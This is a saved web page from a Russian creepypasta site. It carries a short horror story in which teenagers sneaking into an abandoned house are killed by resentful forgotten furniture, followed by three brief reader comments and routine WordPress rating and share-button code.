

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ffatal.ru/%D0%BD%D0%B5-%D1%88%D1%83%D0%BC%D0%B8%D1%82%D0%B5-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C-%D0%BD%D0%B5-%D0%B4%D1%8B%D1%88%D0%B8%D1%82%D0%B5/
body_size: 13649
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Не шумите, не двигайтесь, не дышите | крипипаста</title>
<link rel="stylesheet" href="/wp-content/themes/light/style.css" type="text/css" media="screen">
<!--[if IE 6]><link rel="stylesheet" href="/wp-content/themes/light/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="/wp-content/themes/light/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="stylesheet" id="tentblogger-top-posts-css" href="/wp-content/plugins/tentblogger-simple-top-posts/css/widget.css" type="text/css" media="all">
<link rel="stylesheet" id="gdsr_style_xtra-css" href="/wp-content/gd-star-rating/css/rating.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
<link rel="stylesheet" href="/wp-content/plugins/share-buttons/css/share-buttons-user.css" type="text/css">
<link rel="image_src" href="/wp-content/plugins/share-buttons/upload/uploads/logo.png">
<meta name="description" content="Ну, в принципе я их понимаю. Всякий разозлится, если вроде как был кому-то дорог, а потом его запихнули в скрипучую душную коробку, четыре-стены-темницу, в черноту и пылюку, да там и забыли. Я б и сам разозлился. Так что теперь я их понимаю..Короче,...">
<meta property="og:title" content="Не шумите, не двигайтесь, не дышите"> 
<meta property="og:description" content="Ну, в принципе я их понимаю. Всякий разозлится, если вроде как был кому-то дорог, а потом его запихнули в скрипучую душную коробку, четыре-стены-темницу, в черноту и пылюку, да там и забыли. Я б и сам разозлился. Так что теперь я их понимаю..Короче,...">
<meta property="og:image" content="/wp-content/plugins/share-buttons/upload/uploads/logo.png">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/wp-content/plugins/gd-star-rating/js/gdsr.js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script>
<script type="text/javascript" src="/wp-content/plugins/share-buttons/js/share-buttons.js"></script>
<script type="text/javascript" src="/wp-content/plugins/share-buttons/js/odkl_init.js"></script>
<link rel="prev" title="Хиллсли хочет есть" href="/%d1%85%d0%b8%d0%bb%d0%bb%d1%81%d0%bb%d0%b8-%d1%85%d0%be%d1%87%d0%b5%d1%82-%d0%b5%d1%81%d1%82%d1%8c/">
<link rel="next" title="Не вижу зла, не слышу зла, не говорю зло" href="/%d0%bd%d0%b5-%d0%b2%d0%b8%d0%b6%d1%83-%d0%b7%d0%bb%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bb%d1%8b%d1%88%d1%83-%d0%b7%d0%bb%d0%b0-%d0%bd%d0%b5-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d1%8e-%d0%b7%d0%bb%d0%be/">
<link rel="shortlink" href="/?p=1687">
<script type="text/javascript">
//<![CDATA[
var gdsr_cnst_nonce = "ab4b622435";
var gdsr_cnst_ajax = "/wp-content/plugins/gd-star-rating/ajax.php";
var gdsr_cnst_button = 1;
var gdsr_cnst_cache = 0;
// ]]>
</script>
<!--[if IE]><style type="text/css">.ratemulti .starsbar .gdcurrent { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }</style><![endif]-->
<link rel="shortcut icon" href="/wp-content/themes/light/favicon.ico">
<meta name="description" content="архив creepy">
<meta name="keywords" content="крипи-фест на diary.ru">
<link rel="canonical" href="/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/">
<script type="text/javascript" src="/wp-content/themes/light/script.js"></script>
</head>
<body class="single single-post postid-1687 single-format-standard">
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
    <div class="art-box art-sheet">
        <div class="art-box-body art-sheet-body">
            <div class="art-header">
                <div class="art-logo">
                                                                        <div class="art-logo-name"><a href="/">крипипаста</a></div>
                                                                                                    <div class="art-logo-text">…леденящие душу треды, страшные истории</div>
                                                </div>
            </div>
            <div class="cleared reset-box"></div>
            <div class="art-bar art-nav">
                <div class="art-nav-outer">
<ul class="art-hmenu menu-184">
 <li class="menu-item-1941">
<a title="Крипи истории" href="/category/%D0%BA%D1%80%D0%B8%D0%BF%D0%B8-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8/">Крипи истории</a>
 </li>
 <li class="menu-item-1944">
<a title="Песочница" href="/category/pesochnica/">Песочница</a>
 </li>
 <li class="menu-item-1942">
<a title="Видео" href="/category/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE/">Видео</a>
 </li>
 <li class="menu-item-1940">
<a title="FAQ" href="/%D0%BE-%D1%84%D0%B5%D0%BD%D0%BE%D0%BC%D0%B5%D0%BD%D0%B5/">FAQ</a>
 </li>
 <li class="menu-item-6240">
<a title="Начинающим авторам" href="/kak-napisat-kripi-mini-faq-dlya-nachinayushhix/">Начинающим авторам</a>
 </li>
</ul>
                </div>
            </div>
            <div class="cleared reset-box"></div>
<div class="art-layout-wrapper"><div align="center">
<div id="SRTB_849853"></div><br>
<div id="SRTB_850786"></div><br>
<div id="SRTB_850787"></div>
</div>
    <div class="art-content-layout">
        <div class="art-content-layout-row">
            <div class="art-layout-cell art-content">
   
   <div class="art-box art-post">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                      <div class="navigation">
  <div class="alignleft">« <a href="/%D1%85%D0%B8%D0%BB%D0%BB%D1%81%D0%BB%D0%B8-%D1%85%D0%BE%D1%87%D0%B5%D1%82-%D0%B5%D1%81%D1%82%D1%8C/" title="Хиллсли хочет есть" rel="prev">Хиллсли хочет есть</a>
</div>
  <div class="alignright">
<a href="/%D0%BD%D0%B5-%D0%B2%D0%B8%D0%B6%D1%83-%D0%B7%D0%BB%D0%B0-%D0%BD%D0%B5-%D1%81%D0%BB%D1%8B%D1%88%D1%83-%D0%B7%D0%BB%D0%B0-%D0%BD%D0%B5-%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8E-%D0%B7%D0%BB%D0%BE/" title="Не вижу зла, не слышу зла, не говорю зло" rel="next">Не вижу зла, не слышу зла, не говорю зло</a> »</div>
  </div>                     <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 <div class="art-box art-post post-1687 post type-post status-publish format-standard hentry category-- tag----diary-ru" id="post-1687">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
             <div class="art-postmetadataheader">
<h1 class="art-postheader">Не шумите, не двигайтесь, не дышите</h1>
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon"><span class="date">Опубликовано</span> <span class="entry-date" title="19:14">29.09.2020</span></span> | <span class="art-postauthoricon"><span class="author">Автор:</span> <span class="author vcard"><a class="url fn n" href="/author/admin/" title="Посмотреть все записи автора admin">admin</a></span></span>
</div>
</div>                 <div class="art-postcontent">
                     <!-- article-content -->
                     <p>Ну, в принципе я их понимаю. Всякий разозлится, если вроде как был кому-то дорог, а потом его запихнули в скрипучую душную коробку, четыре-стены-темницу, в черноту и пылюку, да там и забыли. Я б и сам разозлился. Так что теперь я их понимаю.<br>
Короче, четверо нас было: я – Ван (потому что Иванов), Чумазый (потому что загорал за лето всегда густо и пятнами), Штангист (в шутку, потому что доходяга) и Найк (ходил круглый год в кедах). Свалили мы с пацанами с последнего урока во вторую смену и решили хлебнуть пивасика в пустой хибарке на окраине. Ну, это я говорю «хибарка», а домина там стояла здоровенная и – через окна видно – вся битком рухлядью набитая. Как еще не растащили – непонятно.<br>
Ну, мы через окно залезли, довольно удачно, даже почти тихо, только Штангист за раму штанами зацепился и навернулся попом кверху, но он у нас вечно как стукнутый кот – приземляется не на лапы, а на физиономию. Словом, подняли Штангиста, нос вытерли и потопали в гостиную. Ну а там, как я говорил уже, груды барахла, простынками прикрытого, словно сугробы. Темно. Стоим, зажигалками щелкаем. И холодно ведь! Не, с таким же успехом можно яйца на газоне отмораживать – в ноябре-то месяце. И еще как-то…недружелюбно что ли. Ну вот представьте, что вы среди фэнов «Динамо» прыгаете и орете: «Спартак чемпион!» Почувствуете ведь атмосферку перед тем, как вам нос на пятки натянут. И здесь так же было, хотя вокруг не «Спартак» и «Динамо», а всего лишь доисторические тумбочки. Найк на одну хлопнулся и не успел руку за бутылкой протянуть, как провалился – как в рыхлый сугроб, но только в тумбочку. Ржака, а? Мы чуть животики не надорвали, чуть ли не носом в коленки хихикали, а когда разогнулись и снова принялись зажигалками щелкать – Найка не было. Только обломки треклятой тумбочки и пара кед.<br>
- Прикол, – хихикнул Чумазый. – Куда он делся?<br>
А правда, куда? Ну не в кеды же втянулся, как улитка в ракушку.<br>
- В кеды ушел, – ляпнул я. – Не, проверь, серьезно. Вдруг он стал малюсеньким и с горя на шнурках повесился.<br>
Тут Чумазый заржал и на полном серьезе пошел кеды смотреть. И вдруг как заорет! Вот прям так, без перехода, то гыгыкал аки бабуин, а то визжит, как девчонка перед гигантской крысой. Мы со Штангистом переполошились, а Чумазый к нам повернулся, уже молчал, зато побелел весь и икать начал.<br>
- Ты чего? – сказал я (а у самого голос дрожииит). – Орешь, будто он и вправду повесился на шнурке.<br>
Молчит. Икает.<br>
Тут я сам посмотреть сунулся. А там, бля, там не просто кеды, там в кедах ноги! Чьи? Ну, Найка наверное, а так кто его знает: Найка по обрубкам до щиколоток не распознаешь, когда самого нет. Просто в кедах что-то темно-красное поблескивает и беленькое посредине… Тут меня чуть не вывернуло, и мы с Чумазым и Штангистом рванули к двери. Смешно. Вошли-то через окно, а назад все равно через дверь драпанули.<br>
А у двери, блин… Свет горит – гудит и мигает. И болтается. На шнурках, мать вашу, и правда болтается наш Найк! Рожа синяя, и ноги пониже голени обрубками, и каплет на линолеум, каплет, кровищи натекло уже – наверное, оно там лилось поначалу. Мы переглянулись и в обратную сторону ка-а-а-к… А там барахло. Уже без этих своих простыней. Стоит. И в воздухе такое разлито…зависть, тоска, но злости – ее больше всего было. Шкафы, тумбочки, стулья колченогие какие-то, мелкая дребедень типа валиков и светильников, и совсем уж мелочевка навроде покоцаных фигурок из сувенирной лавки. Завалили горой всю комнату – ни войти, ни выйти. Входить-то мы, положим, вошли уже, а вот выйти бы…<br>
НАС ЗАБЫЛИ СКУЧНО ОСТАНЬТЕСЬ С НАМИ<br>
Я подумал, у меня глюки пошли с перепугу. Но судя по рожам Чумазого и Штангиста, они тоже это услышали, а с ума вроде как поодиночке сходят.<br>
НАС ЗАБЫЛИ НЕ ШУМИТЕ НЕ ДВИГАЙТЕСЬ НЕ ДЫШИТЕ<br>
Чумазый и Штангист это «не дышите» как услыхали, так просто развернулись – и в дверь. И ноги Найковы отрубленные им не помешали – отпихнули, выскочили, по красному чавкая, и дверь за ними хлопнула.<br>
А я чувствую – не могу! Не могу, когда это со своими оплывающими кровищей культяпками болтается, как гигантский маятник или туша свиная на крюке. Даже обойти не могу, а дотронуться уж….нет, не просите.<br>
- Парни! – ору. – Помогите! Меня заберите!<br>
Тихо. Лампочка только гудит и мигает.<br>
- Парни! Вы меня забыли!<br>
Тихо.<br>
Впереди Найк висит, сзади шкафы и тумбочки горой.<br>
Тихо. Лампочка вот только гудит…<br>
- Эй! Меня забыли!<br>
Тихо. Громоздятся вещи, и злость от них идет, такая злость.<br>
ТЕБЯ ЗАБЫЛИ НЕ ШУМИ НЕ ДВИГАЙСЯ<br>
НЕ ДЫШИ<br>
А что я мог сделать? А тут и лампочка чпокнула, так совсем тихо стало. И темно. Пришлось сделать, как они говорили.<br>
Ну, в принципе я их понимаю. Всякий разозлится, если его предали и забыли, запихнули в большую темную коробку, четыре-стены-темницу. Я б и сам разозлился. Я и разозлился.<br>
Теперь я молчу, не двигаюсь, не дышу. Я замер под ветхой серой простыней, но если сюда забредет кто-нибудь, я оживу и его убью, потому что меня забыли. Теперь я понимаю.</p>
<p>автор - Кана Го</p>
<div style="display: none">VN:F [1.9.22_1171]</div>
<div class="ratingblock ">
<div class="ratingheader "></div>
<div class="ratingstarsinline ">
<div id="article_rater_1687" class="ratepost gdsr-darkness gdsr-size-24"><div class="starsbar gdsr-size-24"><div class="gdouter gdheight">
<div id="gdr_vote_a1687" style="width: 174px;" class="gdinner gdheight"></div>
<div id="gdr_stars_a1687" class="gdsr_rating_as">
<a id="gdsrX1687X10X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX1687X9X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX1687X8X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX1687X7X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX1687X6X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX1687X5X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX1687X4X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX1687X3X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX1687X2X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX1687X1X0XaXarticle_rater_1687Xarticle_loader_1687X44X24" title="1 / 10" class="s1" rel="nofollow"></a>
</div>
</div></div></div>
<div id="article_loader_1687" style="display: none; width: 240px " class="ratingloaderarticle"><div class="loader flower " style="height: 24px"><div class="loaderinner" style="padding-top: 2px">please wait...</div></div></div>
</div>
<div class="ratingtext "><div id="gdr_text_a1687">Rating: 7.3/<strong>10</strong> (20 votes cast)</div></div>
</div>
<span class="hreview-aggregate"><span class="item"><span class="fn">Не шумите, не двигайтесь, не дышите</span></span>, <span class="rating"><span class="average">7.3</span> out of <span class="best">10</span> based on <span class="votes">20</span> ratings <span class="summary"></span></span></span><div style="clear:both;"></div>
<div class="header_text" style="text-align:"><h3>Поделиться в соц. сетях</h3></div>
<div name="#" class="buttons_share" style="text-align:left; margin-top:0px; margin-bottom:5px;">
<!--Start Share Buttons http://sbuttons.ru -->
<div class="vk-mini">
<script type="text/javascript">
<!--
document.write(VK.Share.button(
{
  url: '/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/',
  title: 'Не шумите, не двигайтесь, не дышите',
  description: ''  
}, 
{
  type: 'custom',
  text: '<img src="/wp-content/plugins/share-buttons/images/social/mini/vkontakte.png" title="Опубликовать Вконтакте" alt="Опубликовать Вконтакте"/>'
}));
-->
</script>
</div>
<div class="odkl-mini">
<noindex><a rel="nofollow" title="Опубликовать в Одноклассники" href="#odnoklassniki" name="odnoklassniki" onclick="new_window('http://odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl=/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/');"><img src="/wp-content/plugins/share-buttons/images/social/mini/odnoklassniki.png" alt="Опубликовать в Одноклассники"></a></noindex>
</div>
<div class="mailru-mini">
<noindex><a rel="nofollow" title="Опубликовать в Мой Мир" href="#mailru" name="mailru" onclick="new_window('http://connect.mail.ru/share?share_url=/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/');"><img src="/wp-content/plugins/share-buttons/images/social/mini/mailru.png" alt="Опубликовать в Мой Мир"></a></noindex>
</div>
<div class="fb-mini">
<noindex><a rel="nofollow" title="Опубликовать в Facebook" href="#facebook" name="facebook" onclick="new_window('http://facebook.com/sharer.php?u=/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/');"><img src="/wp-content/plugins/share-buttons/images/social/mini/facebook.png" alt="Опубликовать в Facebook"></a></noindex>
</div>
<div class="twitter-mini">
<noindex><a rel="nofollow" title="Опубликовать в Twitter" href="#twitter" name="twitter" onclick="new_window('http://twitter.com/share?&text=Не шумите, не двигайтесь, не дышите%20-%20&url=/%d0%bd%d0%b5-%d1%88%d1%83%d0%bc%d0%b8%d1%82%d0%b5-%d0%bd%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%bd%d0%b5-%d0%b4%d1%8b%d1%88%d0%b8%d1%82%d0%b5/');"><img src="/wp-content/plugins/share-buttons/images/social/mini/twitter.png" alt="Опубликовать в Twitter"></a></noindex>
</div>
<div class="livejournal-mini">
<noindex><img src="/wp-content/plugins/share-buttons/images/social/mini/livejournal.png" alt="Опубликовать в LiveJournal"></noindex>
</div>
<div class="googleplus-mini">
<noindex><img src="/wp-content/plugins/share-buttons/images/social/mini/googleplus.png" alt="Опубликовать в Google Plus"></noindex>
</div>
<!--End Share Buttons http://sbuttons.ru -->
</div>
<div style="clear:both;"></div>
<div style="clear:both;"></div>
<div name="#" class="buttons_share" style="float:left;">
</div>
<div style="clear:both;"></div>                     <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                 <div class="art-postfootericons art-metadata-icons">
<span class="art-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/%D0%BA%D1%80%D0%B8%D0%BF%D0%B8-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8/" title="Просмотреть все записи в рубрике «Крипи истории»" rel="category tag">Крипи истории</a></span> | <span class="art-posttagicon"><span class="tags">Метки:</span> <a href="/tag/%D0%BA%D1%80%D0%B8%D0%BF%D0%B8-%D1%84%D0%B5%D1%81%D1%82-%D0%BD%D0%B0-diary-ru/" rel="tag">крипи-фест на Diary.ru</a></span>
</div>             </div>
   <div class="cleared"></div>
     </div>
 </div>
 
<div class="art-box art-post">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                     <h4 id="comments">3 комментария: <em>Не шумите, не двигайтесь, не дышите</em>
</h4>                     <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 <ul id="comments-list">  <li class="comment even thread-even depth-1" id="li-comment-3432">
   <div class="art-box art-post" id="comment-3432">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                        <div class="comment-author vcard">
        <cite class="fn">Lex</cite> <span class="says">говорит:</span>   </div>
   
   <div class="comment-meta commentmetadata">
<a href="/%D0%BD%D0%B5-%D1%88%D1%83%D0%BC%D0%B8%D1%82%D0%B5-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C-%D0%BD%D0%B5-%D0%B4%D1%8B%D1%88%D0%B8%D1%82%D0%B5/#comment-3432">
    30.09.2020 в 22:08</a>   </div>
   <div class="comment-body">
<p>не страшно, но написано неплохо и идея интересная +</p>
<div style="display: none">VA:F [1.9.22_1171]</div>
<div class="ratingblock ">
<div class="ratingheader "></div>
<div class="ratingstars ">
<div id="comment_rater_3432" class="ratecmm gdsr-oxygen gdsr-size-16"><div class="starsbar gdsr-size-16"><div class="gdouter gdheight">
<div id="gdr_vote_c3432" style="width: 0px;" class="gdinner gdheight"></div>
<div id="gdr_stars_c3432" class="gdsr_rating_as">
<a id="gdsrX3432X5X0XcXcomment_rater_3432Xcomment_loader_3432X11X16" title="5 / 5" class="s5" rel="nofollow"></a><a id="gdsrX3432X4X0XcXcomment_rater_3432Xcomment_loader_3432X11X16" title="4 / 5" class="s4" rel="nofollow"></a><a id="gdsrX3432X3X0XcXcomment_rater_3432Xcomment_loader_3432X11X16" title="3 / 5" class="s3" rel="nofollow"></a><a id="gdsrX3432X2X0XcXcomment_rater_3432Xcomment_loader_3432X11X16" title="2 / 5" class="s2" rel="nofollow"></a><a id="gdsrX3432X1X0XcXcomment_rater_3432Xcomment_loader_3432X11X16" title="1 / 5" class="s1" rel="nofollow"></a>
</div>
</div></div></div>
<div id="comment_loader_3432" style="display: none; width: 80px " class="ratingloadercomment"><div class="loader flower " style="height: 16px"><div class="loaderinner">please wait...</div></div></div>
</div>
<div class="ratingtext "><div id="gdr_text_c3432">Rating: 0.0/<strong>5</strong> (0 votes cast)</div></div>
</div>
</div>
   <div class="reply">
    Ответить   </div>
                        <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 
  </li>
<!-- #comment-## -->
  <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3440">
   <div class="art-box art-post" id="comment-3440">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                        <div class="comment-author vcard">
        <cite class="fn">Earendill</cite> <span class="says">говорит:</span>   </div>
   
   <div class="comment-meta commentmetadata">
<a href="/%D0%BD%D0%B5-%D1%88%D1%83%D0%BC%D0%B8%D1%82%D0%B5-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C-%D0%BD%D0%B5-%D0%B4%D1%8B%D1%88%D0%B8%D1%82%D0%B5/#comment-3440">
    01.10.2020 в 00:50</a>   </div>
   <div class="comment-body">
<p>Даже грустно…</p>
<p>И интересно, кто ж комменты потёр в тот день, когда мной это в первый раз было прочитано..?</p>
<div style="display: none">VA:F [1.9.22_1171]</div>
<div class="ratingblock ">
<div class="ratingheader "></div>
<div class="ratingstars ">
<div id="comment_rater_3440" class="ratecmm gdsr-oxygen gdsr-size-16"><div class="starsbar gdsr-size-16"><div class="gdouter gdheight">
<div id="gdr_vote_c3440" style="width: 0px;" class="gdinner gdheight"></div>
<div id="gdr_stars_c3440" class="gdsr_rating_as">
<a id="gdsrX3440X5X0XcXcomment_rater_3440Xcomment_loader_3440X11X16" title="5 / 5" class="s5" rel="nofollow"></a><a id="gdsrX3440X4X0XcXcomment_rater_3440Xcomment_loader_3440X11X16" title="4 / 5" class="s4" rel="nofollow"></a><a id="gdsrX3440X3X0XcXcomment_rater_3440Xcomment_loader_3440X11X16" title="3 / 5" class="s3" rel="nofollow"></a><a id="gdsrX3440X2X0XcXcomment_rater_3440Xcomment_loader_3440X11X16" title="2 / 5" class="s2" rel="nofollow"></a><a id="gdsrX3440X1X0XcXcomment_rater_3440Xcomment_loader_3440X11X16" title="1 / 5" class="s1" rel="nofollow"></a>
</div>
</div></div></div>
<div id="comment_loader_3440" style="display: none; width: 80px " class="ratingloadercomment"><div class="loader flower " style="height: 16px"><div class="loaderinner">please wait...</div></div></div>
</div>
<div class="ratingtext "><div id="gdr_text_c3440">Rating: 0.0/<strong>5</strong> (0 votes cast)</div></div>
</div>
</div>
   <div class="reply">
    Ответить   </div>
                        <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 
  <ul class="children">
  <li class="comment even depth-2" id="li-comment-3463">
   <div class="art-box art-post" id="comment-3463">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                        <div class="comment-author vcard">
        <cite class="fn">Alisa</cite> <span class="says">говорит:</span>   </div>
   
   <div class="comment-meta commentmetadata">
<a href="/%D0%BD%D0%B5-%D1%88%D1%83%D0%BC%D0%B8%D1%82%D0%B5-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C-%D0%BD%D0%B5-%D0%B4%D1%8B%D1%88%D0%B8%D1%82%D0%B5/#comment-3463">
    01.10.2020 в 17:59</a>   </div>
   <div class="comment-body">
<p>Админ говорил же, что сайт упал ночью. Комменты не сохранились.</p>
<div style="display: none">VA:F [1.9.22_1171]</div>
<div class="ratingblock ">
<div class="ratingheader "></div>
<div class="ratingstars ">
<div id="comment_rater_3463" class="ratecmm gdsr-oxygen gdsr-size-16"><div class="starsbar gdsr-size-16"><div class="gdouter gdheight">
<div id="gdr_vote_c3463" style="width: 0px;" class="gdinner gdheight"></div>
<div id="gdr_stars_c3463" class="gdsr_rating_as">
<a id="gdsrX3463X5X0XcXcomment_rater_3463Xcomment_loader_3463X11X16" title="5 / 5" class="s5" rel="nofollow"></a><a id="gdsrX3463X4X0XcXcomment_rater_3463Xcomment_loader_3463X11X16" title="4 / 5" class="s4" rel="nofollow"></a><a id="gdsrX3463X3X0XcXcomment_rater_3463Xcomment_loader_3463X11X16" title="3 / 5" class="s3" rel="nofollow"></a><a id="gdsrX3463X2X0XcXcomment_rater_3463Xcomment_loader_3463X11X16" title="2 / 5" class="s2" rel="nofollow"></a><a id="gdsrX3463X1X0XcXcomment_rater_3463Xcomment_loader_3463X11X16" title="1 / 5" class="s1" rel="nofollow"></a>
</div>
</div></div></div>
